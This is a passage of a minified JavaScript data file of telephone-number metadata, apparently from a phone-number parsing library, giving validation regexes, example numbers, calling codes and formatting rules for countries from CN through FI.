$3",["3(?:1[02-9]|35|49|5|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|[35][2-9]|6[4789]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[04-9]|4[3-6]|6[2368])|8(?:1[236-8]|2[5-7]|3|5[1-9]|7[02-9]|8[3678]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["3(?:11|7[179])|4(?:[15]1|3[1-35])|5(?:1|2[37]|3[12]|51|7[13-79]|9[15])|7(?:31|5[457]|6[09]|91)|8(?:[57]1|98)"],"0$1","$CC $1",1],[,"(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["807","8078"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-578]"],,"$CC $1"],[,"(10800)(\\d{3})(\\d{4})","$1 $2 $3",["108","1080","10800"]],[,"(\\d{3})(\\d{7,8})","$1 $2",["950"]]],[[,"(80\\d{2})(\\d{4})","$1 $2",["80[2678]"],"0$1","$CC $1",1],[,"([48]00)(\\d{3})(\\d{4})","$1 $2 $3",["[48]00"]],[,"(\\d{2})(\\d{5,6})","$1 $2",["(?:10|2\\d)[19]","(?:10|2\\d)(?:10|9[56])","(?:10|2\\d)(?:100|9[56])"],"0$1","$CC $1"],[,"(\\d{3})(\\d{5,6})","$1 $2",["[3-9]","[3-9]\\d{2}[19]","[3-9]\\d{2}(?:10|9[56])"],"0$1","$CC $1"],[,"(21)(\\d{4})(\\d{4,6})","$1 $2 $3",["21"],"0$1","$CC $1",1],[,"([12]\\d)(\\d{4})(\\d{4})","$1 $2 $3",["10[1-9]|2[02-9]","10[1-9]|2[02-9]","10(?:[1-79]|8(?:[1-9]|0[1-9]))|2[02-9]"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["3(?:1[02-9]|35|49|5|7[02-68]|9[1-68])|4(?:1[02-9]|2[179]|[35][2-9]|6[4789]|7\\d|8[23])|5(?:3[03-9]|4[36]|5[02-9]|6[1-46]|7[028]|80|9[2-46-9])|6(?:3[1-5]|6[0238]|9[12])|7(?:01|[1579]|2[248]|3[04-9]|4[3-6]|6[2368])|8(?:1[236-8]|2[5-7]|3|5[1-9]|7[02-9]|8[3678]|9[1-7])|9(?:0[1-3689]|1[1-79]|[379]|4[13]|5[1-5])"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["3(?:11|7[179])|4(?:[15]1|3[1-35])|5(?:1|2[37]|3[12]|51|7[13-79]|9[15])|7(?:31|5[457]|6[09]|91)|8(?:[57]1|98)"],"0$1","$CC $1",1],[,"(\\d{4})(\\d{3})(\\d{4})","$1 $2 $3",["807","8078"],"0$1","$CC $1",1],[,"(\\d{3})(\\d{4})(\\d{4})","$1 $2 $3",["1[3-578]"],,"$CC $1"],[,"(10800)(\\d{3})(\\d{4})","$1 $2 $3",["108","1080","10800"]],[,"(\\d{3})(\\d{7,8})","$1 $2",["950"]]],[,,,,,,,,,[-1]],,,[,,"(?:4|(?:10)?8)00\\d{7}|950\\d{7,8}",,,,"4001234567",,,[10,11,12]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CO:[,[,,"(?:[13]\\d{0,3}|[24-8])\\d{7}",,,,,,,[8,10,11],[7]],[,,"[124-8][2-9]\\d{6}",,,,"12345678",,,[8],[7]],[,,"3(?:0[0-5]|1\\d|2[0-3]|5[01])\\d{7}",,,,"3211234567",,,[10]],[,,"1800\\d{7}",,,,"18001234567",,,[11]],[,,"19(?:0[01]|4[78])\\d{7}",,,,"19001234567",,,[11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CO",57,"00(?:4(?:[14]4|56)|[579])","0",,,"0([3579]|4(?:44|56))?",,,,[[,"(\\d)(\\d{7})","$1 $2",["1(?:8[2-9]|9[0-3]|[2-7])|[24-8]","1(?:8[2-9]|9(?:09|[1-3])|[2-7])|[24-8]"],"($1)","0$CC $1"],[,"(\\d{3})(\\d{7})","$1 $2",["3"],,"0$CC $1"],[,"(1)(\\d{3})(\\d{7})","$1-$2-$3",["1(?:80|9[04])","1(?:800|9(?:0[01]|4[78]))"],"0$1"]],[[,"(\\d)(\\d{7})","$1 $2",["1(?:8[2-9]|9[0-3]|[2-7])|[24-8]","1(?:8[2-9]|9(?:09|[1-3])|[2-7])|[24-8]"],"($1)","0$CC $1"],[,"(\\d{3})(\\d{7})","$1 $2",["3"],,"0$CC $1"],[,"(1)(\\d{3})(\\d{7})","$1 $2 $3",["1(?:80|9[04])","1(?:800|9(?:0[01]|4[78]))"]]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CR:[,[,,"[24-9]\\d{7,9}",,,,,,,[8,10]],[,,"2[0-24-7]\\d{6}",,,,"22123456",,,[8]],[,,"5(?:0[01]|7[0-3])\\d{5}|6(?:[0-4]\\d{3}|500[01])\\d{3}|(?:7[0-3]|8[3-9])\\d{6}",,,,"83123456",,,[8]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,"90[059]\\d{7}",,,,"9001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"210[0-6]\\d{4}|4\\d{7}|5100\\d{4}",,,,"40001234",,,[8]],"CR",506,"00",,,,"(19(?:0[012468]|1[09]|20|66|77|99))",,,,[[,"(\\d{4})(\\d{4})","$1 $2",["[24-7]|8[3-9]"],,"$CC $1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1-$2-$3",["[89]0"],,"$CC $1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CU:[,[,,"[2-57]\\d{5,7}",,,,,,,[6,7,8],[4,5]],[,,"2[1-4]\\d{5,6}|3(?:1\\d{6}|[23]\\d{4,6})|4(?:[125]\\d{5,6}|[36]\\d{6}|[78]\\d{4,6})|7\\d{6,7}",,,,"71234567",,,,[4,5]],[,,"5\\d{7}",,,,"51234567",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CU",53,"119","0",,,"0",,,,[[,"(\\d)(\\d{6,7})","$1 $2",["7"],"(0$1)"],[,"(\\d{2})(\\d{4,6})","$1 $2",["[2-4]"],"(0$1)"],[,"(\\d)(\\d{7})","$1 $2",["5"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CV:[,[,,"[259]\\d{6}",,,,,,,[7]],[,,"2(?:2[1-7]|3[0-8]|4[12]|5[1256]|6\\d|7[1-3]|8[1-5])\\d{4}",,,,"2211234"],[,,"(?:9\\d|59)\\d{5}",,,,"9911234"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CV",238,"0",,,,,,,,[[,"(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CW:[,[,,"[169]\\d{6,7}",,,,,,,[7,8]],[,,"9(?:[48]\\d{2}|50\\d|7(?:2[0-24]|[34]\\d|6[35-7]|77|8[7-9]))\\d{4}",,,,"94151234",,,[8]],[,,"9(?:5(?:[12467]\\d|3[01])|6(?:[15-9]\\d|3[01]))\\d{4}",,,,"95181234",,,[8]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"60[0-2]\\d{4}",,,,"6001234",,,[7]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"CW",599,"00",,,,,,,,[[,"(\\d{3})(\\d{4})","$1 $2",["[13-7]"]],[,"(9)(\\d{3})(\\d{4})","$1 $2 $3",["9"]]],,[,,"955\\d{5}",,,,"95581234",,,[8]],1,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CX:[,[,,"[1458]\\d{5,9}",,,,,,,[6,7,8,9,10]],[,,"89164\\d{4}",,,,"891641234",,,[9],[8]],[,,"14(?:5\\d|71)\\d{5}|4(?:[0-2]\\d|3[0-57-9]|4[47-9]|5[0-25-9]|6[6-9]|7[02-9]|8[147-9]|9[017-9])\\d{6}",,,,"412345678",,,[9]],[,,"180(?:0\\d{3}|2)\\d{3}",,,,"1800123456",,,[7,10]],[,,"190[0126]\\d{6}",,,,"1900123456",,,[10]],[,,"13(?:00\\d{2})?\\d{4}",,,,"1300123456",,,[6,8,10]],[,,"500\\d{6}",,,,"500123456",,,[9]],[,,"550\\d{6}",,,,"550123456",,,[9]],"CX",61,"(?:14(?:1[14]|34|4[17]|[56]6|7[47]|88))?001[14-689]","0",,,"0",,"0011",,,,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],CY:[,[,,"[257-9]\\d{7}",,,,,,,[8]],[,,"2[2-6]\\d{6}",,,,"22345678"],[,,"9[4-79]\\d{6}",,,,"96123456"],[,,"800\\d{5}",,,,"80001234"],[,,"90[09]\\d{5}",,,,"90012345"],[,,"80[1-9]\\d{5}",,,,"80112345"],[,,"700\\d{5}",,,,"70012345"],[,,,,,,,,,[-1]],"CY",357,"00",,,,,,,,[[,"(\\d{2})(\\d{6})","$1 $2"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"(?:50|77)\\d{6}",,,,"77123456"],,,[,,,,,,,,,[-1]]],CZ:[,[,,"[2-8]\\d{8}|9\\d{8,11}",,,,,,,[9,10,11,12]],[,,"2\\d{8}|(?:3[1257-9]|4[16-9]|5[13-9])\\d{7}",,,,"212345678",,,[9]],[,,"(?:60[1-8]|7(?:0[2-5]|[2379]\\d))\\d{6}",,,,"601123456",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"9(?:0[05689]|76)\\d{6}",,,,"900123456",,,[9]],[,,"8[134]\\d{7}",,,,"811234567",,,[9]],[,,"70[01]\\d{6}",,,,"700123456",,,[9]],[,,"9[17]0\\d{6}",,,,"910123456",,,[9]],"CZ",420,"00",,,,,,,,[[,"([2-9]\\d{2})(\\d{3})(\\d{3})","$1 $2 $3",["[2-8]|9[015-7]"]],[,"(96\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["96"]],[,"(9\\d)(\\d{3})(\\d{3})(\\d{3})","$1 $2 $3 $4",["9[36]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"9(?:5\\d|7[234])\\d{6}",,,,"972123456",,,[9]],,,[,,"9(?:3\\d{9}|6\\d{7,10})",,,,"93123456789"]],DE:[,[,,"[1-35-9]\\d{3,14}|4(?:[0-8]\\d{3,12}|9(?:[0-37]\\d|4(?:[1-35-8]|4\\d?)|5\\d{1,2}|6[1-8]\\d?)\\d{2,8})",,,,,,,[4,5,6,7,8,9,10,11,12,13,14,15],[3]],[,,"2\\d{5,13}|3(?:0\\d{3,13}|2\\d{9}|[3-9]\\d{4,13})|4(?:0\\d{3,12}|\\d{5,13})|5(?:0[2-8]|[1256]\\d|[38][0-8]|4\\d{0,2}|[79][0-7])\\d{3,11}|6(?:\\d{5,13}|9\\d{3,12})|7(?:0[2-8]|[1-9]\\d)\\d{3,10}|8(?:0[2-9]|[1-8]\\d|9\\d?)\\d{3,10}|9(?:0[6-9]\\d{3,10}|1\\d{4,12}|[2-9]\\d{4,11})",,,,"30123456",,,[5,6,7,8,9,10,11,12,13,14,15],[3,4]],[,,"1(?:5[0-25-9]\\d{8}|6[023]\\d{7,8}|7\\d{8,9})",,,,"15123456789",,,[10,11]],[,,"800\\d{7,12}",,,,"8001234567890",,,[10,11,12,13,14,15]],[,,"137[7-9]\\d{6}|900(?:[135]\\d{6}|9\\d{7})",,,,"9001234567",,,[10,11]],[,,"1(?:3(?:7[1-6]\\d{6}|8\\d{4})|80\\d{5,11})",,,,"18012345",,,[7,8,9,10,11,12,13,14]],[,,"700\\d{8}",,,,"70012345678",,,[11]],[,,,,,,,,,[-1]],"DE",49,"00","0",,,"0",,,,[[,"(1\\d{2})(\\d{7,8})","$1 $2",["1[67]"],"0$1"],[,"(15\\d{3})(\\d{6})","$1 $2",["15[0568]"],"0$1"],[,"(1\\d{3})(\\d{7})","$1 $2",["15"],"0$1"],[,"(\\d{2})(\\d{3,11})","$1 $2",["3[02]|40|[68]9"],"0$1"],[,"(\\d{3})(\\d{3,11})","$1 $2",["2(?:\\d1|0[2389]|1[24]|28|34)|3(?:[3-9][15]|40)|[4-8][1-9]1|9(?:06|[1-9]1)"],"0$1"],[,"(\\d{4})(\\d{2,11})","$1 $2",["[24-6]|[7-9](?:\\d[1-9]|[1-9]\\d)|3(?:[3569][02-46-9]|4[2-4679]|7[2-467]|8[2-46-8])","[24-6]|[7-9](?:\\d[1-9]|[1-9]\\d)|3(?:3(?:0[1-467]|2[127-9]|3[124578]|[46][1246]|7[1257-9]|8[1256]|9[145])|4(?:2[135]|3[1357]|4[13578]|6[1246]|7[1356]|9[1346])|5(?:0[14]|2[1-3589]|3[1357]|4[1246]|6[1-4]|7[1346]|8[13568]|9[1246])|6(?:0[356]|2[1-489]|3[124-6]|4[1347]|6[13]|7[12579]|8[1-356]|9[135])|7(?:2[1-7]|3[1357]|4[145]|6[1-5]|7[1-4])|8(?:21|3[1468]|4[1347]|6[0135-9]|7[1467]|8[136])|9(?:0[12479]|2[1358]|3[1357]|4[134679]|6[1-9]|7[136]|8[147]|9[1468]))"],"0$1"],[,"(3\\d{4})(\\d{1,10})","$1 $2",["3"],"0$1"],[,"(800)(\\d{7,12})","$1 $2",["800"],"0$1"],[,"(\\d{3})(\\d)(\\d{4,10})","$1 $2 $3",["(?:18|90)0|137","1(?:37|80)|900[1359]"],"0$1"],[,"(1\\d{2})(\\d{5,11})","$1 $2",["181"],"0$1"],[,"(18\\d{3})(\\d{6})","$1 $2",["185","1850","18500"],"0$1"],[,"(18\\d{2})(\\d{7})","$1 $2",["18[68]"],"0$1"],[,"(18\\d)(\\d{8})","$1 $2",["18[2-579]"],"0$1"],[,"(700)(\\d{4})(\\d{4})","$1 $2 $3",["700"],"0$1"],[,"(138)(\\d{4})","$1 $2",["138"],"0$1"],[,"(15[013-68])(\\d{2})(\\d{8})","$1 $2 $3",["15[013-68]"],"0$1"],[,"(15[279]\\d)(\\d{2})(\\d{7})","$1 $2 $3",["15[279]"],"0$1"],[,"(1[67]\\d)(\\d{2})(\\d{7,8})","$1 $2 $3",["1(?:6[023]|7)"],"0$1"]],,[,,"16(?:4\\d{1,10}|[89]\\d{1,11})",,,,"16412345",,,[4,5,6,7,8,9,10,11,12,13,14]],,,[,,,,,,,,,[-1]],[,,"18(?:1\\d{5,11}|[2-9]\\d{8})",,,,"18500123456",,,[8,9,10,11,12,13,14]],,,[,,"1(?:5(?:(?:2\\d55|7\\d99|9\\d33)\\d{7}|(?:[034568]00|113)\\d{8})|6(?:013|255|399)\\d{7,8}|7(?:[015]13|[234]55|[69]33|[78]99)\\d{7,8})",,,,"177991234567",,,[12,13]]],DJ:[,[,,"[27]\\d{7}",,,,,,,[8]],[,,"2(?:1[2-5]|7[45])\\d{5}",,,,"21360003"],[,,"77\\d{6}",,,,"77831001"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"DJ",253,"00",,,,,,,,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],DK:[,[,,"[2-9]\\d{7}",,,,,,,[8]],[,,"(?:[2-7]\\d|8[126-9]|9[1-36-9])\\d{6}",,,,"32123456"],[,,"(?:[2-7]\\d|8[126-9]|9[1-36-9])\\d{6}",,,,"20123456"],[,,"80\\d{6}",,,,"80123456"],[,,"90\\d{6}",,,,"90123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"DK",45,"00",,,,,,,1,[[,"(\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],DM:[,[,,"[57-9]\\d{9}",,,,,,,[10],[7]],[,,"767(?:2(?:55|66)|4(?:2[01]|4[0-25-9])|50[0-4]|70[1-3])\\d{4}",,,,"7674201234",,,,[7]],[,,"767(?:2(?:[234689]5|7[5-7])|31[5-7]|61[1-7])\\d{4}",,,,"7672251234",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"DM",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"767",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],DO:[,[,,"[589]\\d{9}",,,,,,,[10],[7]],[,,"8(?:[04]9[2-9]\\d{6}|29(?:2(?:[0-59]\\d|6[04-9]|7[0-27]|8[0237-9])|3(?:[0-35-9]\\d|4[7-9])|[45]\\d{2}|6(?:[0-27-9]\\d|[3-5][1-9]|6[0135-8])|7(?:0[013-9]|[1-37]\\d|4[1-35689]|5[1-4689]|6[1-57-9]|8[1-79]|9[1-8])|8(?:0[146-9]|1[0-48]|[248]\\d|3[1-79]|5[01589]|6[013-68]|7[124-8]|9[0-8])|9(?:[0-24]\\d|3[02-46-9]|5[0-79]|60|7[0169]|8[57-9]|9[02-9]))\\d{4})",,,,"8092345678",,,,[7]],[,,"8[024]9[2-9]\\d{6}",,,,"8092345678",,,,[7]],[,,"8(?:00|33|44|55|66|77|88)[2-9]\\d{6}",,,,"8002123456"],[,,"900[2-9]\\d{6}",,,,"9002123456"],[,,,,,,,,,[-1]],[,,"5(?:00|22|33|44|66|77|88)[2-9]\\d{6}",,,,"5002345678"],[,,,,,,,,,[-1]],"DO",1,"011","1",,,"1",,,,,,[,,,,,,,,,[-1]],,"8[024]9",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],DZ:[,[,,"(?:[1-4]|[5-9]\\d)\\d{7}",,,,,,,[8,9]],[,,"(?:1\\d|2[013-79]|3[0-8]|4[0135689])\\d{6}|9619\\d{5}",,,,"12345678"],[,,"(?:5[4-6]|7[7-9])\\d{7}|6(?:[569]\\d|7[0-6])\\d{6}",,,,"551234567",,,[9]],[,,"800\\d{6}",,,,"800123456",,,[9]],[,,"80[3-689]1\\d{5}",,,,"808123456",,,[9]],[,,"80[12]1\\d{5}",,,,"801123456",,,[9]],[,,,,,,,,,[-1]],[,,"98[23]\\d{6}",,,,"983123456",,,[9]],"DZ",213,"00","0",,,"0",,,,[[,"([1-4]\\d)(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[1-4]"],"0$1"],[,"([5-8]\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[5-8]"],"0$1"],[,"(9\\d)(\\d{3})(\\d{2})(\\d{2})","$1 $2 $3 $4",["9"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],EC:[,[,,"1\\d{9,10}|[2-8]\\d{7}|9\\d{8}",,,,,,,[8,9,10,11],[7]],[,,"[2-7][2-7]\\d{6}",,,,"22123456",,,[8],[7]],[,,"9(?:(?:39|[45][89]|7[7-9]|[89]\\d)\\d|6(?:[017-9]\\d|2[0-4]))\\d{5}",,,,"991234567",,,[9]],[,,"1800\\d{6,7}",,,,"18001234567",,,[10,11]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"[2-7]890\\d{4}",,,,"28901234",,,[8]],"EC",593,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{4})","$1 $2-$3",["[247]|[356][2-8]"],"(0$1)"],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],[,"(1800)(\\d{3})(\\d{3,4})","$1 $2 $3",["1"],"$1"]],[[,"(\\d)(\\d{3})(\\d{4})","$1-$2-$3",["[247]|[356][2-8]"]],[,"(\\d{2})(\\d{3})(\\d{4})","$1 $2 $3",["9"],"0$1"],[,"(1800)(\\d{3})(\\d{3,4})","$1 $2 $3",["1"],"$1"]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],EE:[,[,,"[3-9]\\d{6,7}|800\\d{6,7}",,,,,,,[7,8,10]],[,,"(?:3[23589]|4[3-8]|6\\d|7[1-9]|88)\\d{5}",,,,"3212345",,,[7]],[,,"(?:5\\d|8[1-5])\\d{6}|5(?:[02]\\d{2}|1(?:[0-8]\\d|95)|5[0-478]\\d|64[0-4]|65[1-589])\\d{3}",,,,"51234567",,,[7,8]],[,,"800(?:0\\d{3}|1\\d|[2-9])\\d{3}",,,,"80012345"],[,,"(?:40\\d{2}|900)\\d{4}",,,,"9001234",,,[7,8]],[,,,,,,,,,[-1]],[,,"70[0-2]\\d{5}",,,,"70012345",,,[8]],[,,,,,,,,,[-1]],"EE",372,"00",,,,,,,,[[,"([3-79]\\d{2})(\\d{4})","$1 $2",["[369]|4[3-8]|5(?:[0-2]|5[0-478]|6[45])|7[1-9]","[369]|4[3-8]|5(?:[02]|1(?:[0-8]|95)|5[0-478]|6(?:4[0-4]|5[1-589]))|7[1-9]"]],[,"(70)(\\d{2})(\\d{4})","$1 $2 $3",["70"]],[,"(8000)(\\d{3})(\\d{3})","$1 $2 $3",["800","8000"]],[,"([458]\\d{3})(\\d{3,4})","$1 $2",["40|5|8(?:00|[1-5])","40|5|8(?:00[1-9]|[1-5])"]]],,[,,,,,,,,,[-1]],,,[,,"800[2-9]\\d{3}",,,,"8002123",,,[7]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],EG:[,[,,"1\\d{4,9}|[2456]\\d{8}|3\\d{7}|[89]\\d{8,9}",,,,,,,[8,9,10],[7]],[,,"(?:1(?:3[23]\\d|5(?:[23]|9\\d))|2[2-4]\\d{2}|3\\d{2}|4(?:0[2-5]|[578][23]|64)\\d|5(?:0[2-7]|[57][23])\\d|6[24-689]3\\d|8(?:2[2-57]|4[26]|6[237]|8[2-4])\\d|9(?:2[27]|3[24]|52|6[2356]|7[2-4])\\d)\\d{5}",,,,"234567890",,,[8,9],[7]],[,,"1(?:0[0-269]|1[0-245]|2[0-278]|55)\\d{7}",,,,"1001234567",,,[10]],[,,"800\\d{7}",,,,"8001234567",,,[10]],[,,"900\\d{7}",,,,"9001234567",,,[10]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"EG",20,"00","0",,,"0",,,,[[,"(\\d)(\\d{7,8})","$1 $2",["[23]"],"0$1"],[,"(\\d{3})(\\d{3})(\\d{4})","$1 $2 $3",["1[012]|[89]00"],"0$1"],[,"(\\d{2})(\\d{6,7})","$1 $2",["1[35]|[4-6]|[89][2-9]"],"0$1"],[,"(\\d{4})(\\d{3})(\\d{3})","$1 $2 $3",["155"],"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],EH:[,[,,"[5-9]\\d{8}",,,,,,,[9]],[,,"528[89]\\d{5}",,,,"528812345"],[,,"(?:6(?:[0-79]\\d|8[0-247-9])|7(?:[07][07]|6[12]))\\d{6}",,,,"650123456"],[,,"80\\d{7}",,,,"801234567"],[,,"89\\d{7}",,,,"891234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,"5924[01]\\d{4}",,,,"592401234"],"EH",212,"00","0",,,"0",,,,,,[,,,,,,,,,[-1]],,"528[89]",[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ER:[,[,,"[178]\\d{6}",,,,,,,[7],[6]],[,,"1(?:1[12568]|20|40|55|6[146])\\d{4}|8\\d{6}",,,,"8370362",,,,[6]],[,,"17[1-3]\\d{4}|7\\d{6}",,,,"7123456"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ER",291,"00","0",,,"0",,,,[[,"(\\d)(\\d{3})(\\d{3})","$1 $2 $3",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],ES:[,[,,"[5-9]\\d{8}",,,,,,,[9]],[,,"8(?:[1356]\\d|[28][0-8]|[47][1-9])\\d{6}|9(?:[135]\\d{7}|[28][0-8]\\d{6}|4[1-9]\\d{6}|6(?:[0-8]\\d{6}|9(?:0(?:[0-57-9]\\d{4}|6(?:0[0-8]|1[1-9]|[2-9]\\d)\\d{2})|[1-9]\\d{5}))|7(?:[124-9]\\d{2}|3(?:[0-8]\\d|9[1-9]))\\d{4})",,,,"810123456"],[,,"(?:6\\d{6}|7[1-48]\\d{5}|9(?:6906(?:09|10)|7390\\d{2}))\\d{2}",,,,"612345678"],[,,"[89]00\\d{6}",,,,"800123456"],[,,"80[367]\\d{6}",,,,"803123456"],[,,"90[12]\\d{6}",,,,"901123456"],[,,"70\\d{7}",,,,"701234567"],[,,,,,,,,,[-1]],"ES",34,"00",,,,,,,,[[,"([89]00)(\\d{3})(\\d{3})","$1 $2 $3",["[89]00"]],[,"([5-9]\\d{2})(\\d{2})(\\d{2})(\\d{2})","$1 $2 $3 $4",["[568]|[79][0-8]"]]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,"51\\d{7}",,,,"511234567"],,,[,,,,,,,,,[-1]]],ET:[,[,,"[1-59]\\d{8}",,,,,,,[9],[7]],[,,"(?:11(?:1(?:1[124]|2[2-57]|3[1-5]|5[5-8]|8[6-8])|2(?:13|3[6-8]|5[89]|7[05-9]|8[2-6])|3(?:2[01]|3[0-289]|4[1289]|7[1-4]|87)|4(?:1[69]|3[2-49]|4[0-3]|6[5-8])|5(?:1[578]|44|5[0-4])|6(?:18|2[69]|39|4[5-7]|5[1-5]|6[0-59]|8[015-8]))|2(?:2(?:11[1-9]|22[0-7]|33\\d|44[1467]|66[1-68])|5(?:11[124-6]|33[2-8]|44[1467]|55[14]|66[1-3679]|77[124-79]|880))|3(?:3(?:11[0-46-8]|22[0-6]|33[0134689]|44[04]|55[0-6]|66[01467])|4(?:44[0-8]|55[0-69]|66[0-3]|77[1-5]))|4(?:6(?:22[0-24-7]|33[1-5]|44[13-69]|55[14-689]|660|88[1-4])|7(?:11[1-9]|22[1-9]|33[13-7]|44[13-6]|55[1-689]))|5(?:7(?:227|55[05]|(?:66|77)[14-8])|8(?:11[149]|22[013-79]|33[0-68]|44[013-8]|550|66[1-5]|77\\d)))\\d{4}",,,,"111112345",,,,[7]],[,,"9(?:[1-46-8]\\d|5[89])\\d{6}",,,,"911234567"],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"ET",251,"00","0",,,"0",,,,[[,"([1-59]\\d)(\\d{3})(\\d{4})","$1 $2 $3",,"0$1"]],,[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],,,[,,,,,,,,,[-1]]],FI:[,[,,"[16]\\d{6,9}|2\\d{4,9}|[35]\\d{5,9}|4\\d{7,10}|7\\d{7,9}|[89]\\d{6,8}",,,,,,,[5,6,7,8,9,10,11]],[,,"1[3-79][1-8]\\d{4,6}|[235689][1-8]\\d{5,7}",,,,"131234567",,,[7,8,9]],[,,"4(?:[0-8]\\d{6,8}|9\\d{9})|50\\d{4,8}",,,,"412345678",,,[6,7,8,9,10,11]],[,,"800\\d{5,6}",,,,"800123456",,,[8,9]],[,,"[67]00\\d{5,6}",,,,"600123456",,,[8,9]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],[,,,,,,,,,[-1]],"FI",358,"00|99(?:[02469]|5(?:11|33|5[59]|88|9[09]))","0",,,"0",,"00",,[[,"(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]00|[6-8]0)"],"0$1"],[,"(116\\d{3})","$1",["116"],"$1"],[,"(\\d{2})(\\d{3,9})","$1 $2",["1(?:0[1-9]|[3-9])|2(?:0[1-9]|9)|30[1-9]|4|50|7(?:[13]|5[03-9])"],"0$1"],[,"(75\\d{3})","$1",["75[12]"],"0$1"],[,"(\\d)(\\d{5,9})","$1 $2",["[235689][1-8]"],"0$1"],[,"(39\\d)(\\d{3})(\\d{3})","$1 $2 $3",["39"],"0$1"]],[[,"(\\d{3})(\\d{3,7})","$1 $2",["(?:[1-3]00|[6-8]0)"],"0$1"],[,"(116\\d{3})","$1",["116"],"$1"],[,"(\\d{2})(\\d{3,9})","$1 